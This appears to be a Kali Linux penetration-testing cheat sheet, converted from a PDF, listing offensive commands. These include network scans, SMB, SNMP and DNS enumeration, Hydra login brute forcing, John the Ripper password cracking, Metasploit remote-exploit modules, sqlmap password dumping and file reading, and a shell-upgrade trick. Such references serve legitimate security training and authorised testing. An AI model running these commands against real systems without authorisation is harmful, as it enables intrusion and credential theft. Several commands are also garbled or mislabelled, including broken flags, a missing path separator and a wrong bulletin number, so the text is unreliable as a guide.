 Kali Linux Cheatsheet
NMAP Commands
Nmap ("Network Mapper") is a free and open source utility for network discovery and security auditing. Many
systems and network administrators also find it useful for tasks such as network inventory, managing service
upgrade schedules, and monitoring host or service uptime. Nmap uses raw IP packets in novel ways to determine
what hosts are available on the network, what services (application name and version) those hosts are offering,
what operating systems (and OS versions) they are running, what type of packet filters/firewalls are in use, and
dozens of other characteristics. It was designed to rapidly scan large networks, but works fine against single hosts.
Nmap runs on all major computer operating systems, and official binary packages are available for Linux, Windows,
and Mac OS X.
Command Description
nmap -v -sS -A -T4 target
Nmap verbose scan, runs syn stealth,
T4 timing (should be ok on LAN), OS
and service version info, traceroute
and scripts against services
ping sweep
sudo nmap
-pn taget
Does a ping sweep
over the target's
network to see all the
available ip's
nmap -v -sS -p–A -T4 target
As above but scans all TCP ports
(takes a lot longer)
nmap -v -sU -sS -p- -A -T4
target
As above but scans all TCP ports and
UDP scan (takes even longer)
nmap -v -p 445 –
script=smb-check-vulns
–script-args=unsafe=1
192.168.1.X
Nmap script to scan for vulnerable
SMB servers – WARNING: unsafe=1
may cause knockover
nmap localhost
Displays all the ports that are
currently in use
ls /usr/share/nmap/scripts/* |
grep ftp
Search nmap scripts for keywords
SMB enumeration
In computer networking, Server Message Block (SMB), one version of which was also known as Common Internet
File System (CIFS, /ˈsɪfs/), operates as an application-layer network protocol mainly used for providing shared
access to files, printers, and serial ports and miscellaneous communications between nodes on a network
Command Description
nbtscan
192.168.1.0/24
Discover Windows / Samba servers on subnet, finds Windows MAC addresses, netbios
name and discover client workgroup / domain
enum4linux -a
target-ip
Do Everything, runs all options (find windows client domain / workgroup) apart from
dictionary based share name guessing
Other Host Discovery
Other methods of host discovery, that don't use nmap…
Command Description
netdiscover -r
192.168.1.0/24
Discovers IP, MAC Address and MAC vendor on the subnet from ARP, helpful for
confirming you're on the right VLAN at $client site
SMB Enumeration
Enumerate Windows shares / Samba shares.
Command Description
nbtscan
192.168.1.0/24
Discover Windows / Samba servers on subnet, finds Windows MAC addresses, netbios
name and discover client workgroup / domain
enum4linux -a
target-ip
Do Everything, runs all options (find windows client domain / workgroup) apart from
dictionary based share name guessing
Python Local Web Server
Python local web server command, handy for serving up shells and exploits on an attacking machine.
Command Description
python -m SimpleHTTPServer 80 Run a basic http server, great for serving up shells etc
Mounting File Shares
How to mount NFS / CIFS, Windows and Linux file shares.
Command Description
mount 192.168.1.1:/vol/share /mnt/nfs Mount NFS share to /mnt/nfs
mount -t cifs -o
username=user,password=pass
,domain=blah //192.168.1.X/share-
name /mnt/cifs
Mount Windows CIFS / SMB share on Linux at /mnt/cifs if you remove
password it will prompt on the CLI (more secure as it wont end up in
bash_history)
net use Z: \\win-server\share
password
/user:domain\janedoe /savecred /p:no
Mount a Windows share on Windows from the command line
apt-get install smb4k -y Install smb4k on Kali, useful Linux GUI for browsing SMB shares
Basic FingerPrinting
A device fingerprint or machine fingerprint or browser fingerprint is information collected about a remote
computing device for the purpose of identification. Fingerprints can be used to fully or partially identify individual
users or devices even when cookies are turned off.
Command Description
nc -v 192.168.1.1 25
telnet 192.168.1.1 25
Basic versioning / fingerprinting via displayed banner
SNMP Enumeration
SNMP enumeration is the process of using SNMP to enumerate user accounts on a target system. SNMP employs
two major types of software components for communication: the SNMP agent, which is located on the networking
device, and the SNMP management station, which communicates with the agent.
Command Description
snmpcheck -t 192.168.1.X -c public
snmpwalk -c public -v1 192.168.1.X 1|
grep hrSWRunName|cut -d* * -f
snmpenum -t 192.168.1.X
onesixtyone -c names -i hosts
SNMP enumeration
DNS Zone Transfers
Command Description
nslookup -> set type=any -> ls -d blah.com Windows DNS zone transfer
dig axfr blah.com @ns1.blah.com Linux DNS zone transfer
DNSRecon
DNSRecon provides the ability to perform:
1. Check all NS Records for Zone Transfers
2. Enumerate General DNS Records for a given Domain (MX, SOA, NS, A, AAAA, SPF and TXT)
3. Perform common SRV Record Enumeration. Top Level Domain (TLD) Expansion
4. Check for Wildcard Resolution
5. Brute Force subdomain and host A and AAAA records given a domain and a wordlist
6. Perform a PTR Record lookup for a given IP Range or CIDR
7. Check a DNS Server Cached records for A, AAAA and CNAME Records provided a list of host records in a text
file to check
8. Enumerate Common mDNS records in the Local Network Enumerate Hosts and Subdomains using Google
DNS Enumeration Kali - DNSReconroot:~#
dnsrecon -d TARGET -D /usr/share/wordlists/dnsmap.txt -t std --xml ouput.xml
HTTP / HTTPS Webserver Enumeration
Command Description
nikto -h 192.168.1.1 Perform a nikto scan against target
dirbuster Configure via GUI, CLI input doesn't work most of the time
Packet Inspection
Command Description
tcpdump tcp port 80 -w output.pcap -i eth0 tcpdump for port 80 on interface eth0, outputs to output.pcap
Username Enumeration
Some techniques used to remotely enumerate users on a target system.
SMB User Enumeration
Command Description
python /usr/share/doc/python-impacket-doc/examples
/samrdump.py 192.168.XXX.XXX
Enumerate users from SMB
ridenum.py 192.168.XXX.XXX 500 50000 dict.txt RID cycle SMB / enumerate users from SMB
SNMP User Enumeration
Command Description
snmpwalk public -v1 192.168.X.XXX 1 |grep 77.1.2.25
|cut -d" " -f4
Enmerate users from SNMP
python /usr/share/doc/python-impacket-doc/examples/
samrdump.py SNMP 192.168.X.XXX
Enmerate users from SNMP
nmap -sT -p 161 192.168.X.XXX/254 -oG
snmp_results.txt
(then grep)
Search for SNMP servers with nmap, grepable
output
Wordlists
Command Description
/usr/share/wordlists Kali word lists
Massive wordlist here at HackToday's blog
Brute Forcing Services
Hydra FTP Brute Force
Hydra is a parallelized login cracker which supports numerous protocols to attack. It is very fast and flexible, and
new modules are easy to add. This tool makes it possible for researchers and security consultants to show how
easy it would be to gain unauthorized access to a system remotely. On Ubuntu it can be installed from the synaptic
package manager. On Kali Linux, it is per-installed.
Command Description
hydra -l USERNAME -P /usr/share/wordlistsnmap.lst -f
192.168.X.XXX ftp -V
Hydra FTP brute force
Hydra POP3 Brute Force
Command Description
hydra -l USERNAME -P /usr/share/wordlistsnmap.lst -f
192.168.X.XXX pop3 -V
Hydra POP3 brute force
Hydra SMTP Brute Force
Command Description
hydra -P /usr/share/wordlistsnmap.lst 192.168.X.XXX smtp -V Hydra SMTP brute force
Use -t to limit concurrent connections, example: -t 15
Password Cracking
John The Ripper – JTR
John the Ripper is different from tools like Hydra. Hydra does blind brute-forcing by trying username/password
combinations on a service daemon like ftp server or telnet server. John however needs the hash first. So the
greater challenge for a hacker is to first get the hash that is to be cracked. Now a days hashes are more easily
crackable using free rainbow tables available online. Just go to one of the sites, submit the hash and if the hash is
made of a common word, then the site would show the word almost instantly. Rainbow tables basically store
common words and their hashes in a large database. Larger the database, more the words covered.
Command Description
john –wordlist=/usr/share/wordlists/rockyou.txt hashes JTR password cracking
john –format=descrypt –wordlist
/usr/share/wordlists/rockyou.txt hash.txt
JTR forced descrypt cracking with wordlist
john –format=descrypt hash –show JTR forced descrypt brute force cracking
Exploit Research
Ways to find exploits for enumerated hosts / services.
Command Description
searchsploit windows 2003 | grep -i local
Search exploit-db for exploit, in this example windows 2003 +
local esc
site:exploit-db.com exploit kernel <= 3 Use google to search exploit-db.com for exploits
grep -R "W7" /usr/share/metasploit-
framework
/modules/exploit/windows/*
Search metasploit modules using grep – msf search sucks a bit
Compiling Exploits
Identifying if C code is for Windows or Linux
C #includes will indicate which OS should be used to build the exploit.
Command Description
process.h, string.h, winbase.h, windows.h, winsock2.h Windows exploit code
arpa/inet.h, fcntl.h, netdb.h, netinet/in.h,
sys/sockt.h, sys/types.h, unistd.h
Linux exploit code
TTY Shells
Tips / Tricks to spawn a TTY shell from a limited shell in Linux, useful for running commands like su from reverse
shells.
Python TTY Shell Trick
python -c 'import pty;pty.spawn("/bin/bash")'
echo os.system('/bin/bash')
Common Metasploit Modules
Remote Windows Metasploit Modules (exploits)
Command Description
use exploit/windows/smb/ms08_067_netapi MS08_067 Windows 2k, XP, 2003 Remote Exploit
use
exploit/windows/dcerpc/ms06_040_netapi
MS08_040 Windows NT, 2k, XP, 2003 Remote Exploit
use exploit/windows/smb/
ms09_050_smb2_negotiate_func_index
MS09_050 Windows Vista SP1/SP2 and Server 2008 (x86)
Remote Exploit
SQLMap Examples
sqlmap is an open source penetration testing tool that automates the process of detecting and exploiting SQL
injection flaws and taking over of database servers. It comes with a powerful detection engine, many niche
features for the ultimate penetration tester and a broad range of switches lasting from database fingerprinting,
over data fetching from the database, to accessing the underlying file system and executing commands on the
operating system via out-of-band connections.
Command Description
sqlmap -u http://meh.com –forms –batch –crawl=10
–cookie=jsessionid=54321 –level=5 –risk=3
Automated sqlmap scan
sqlmap -u TARGET -p PARAM –data=POSTDATA –
cookie=COOKIE
–level=3 –current-user –current-db –passwords
–file-read="/var/www/blah.php"
Targeted sqlmap scan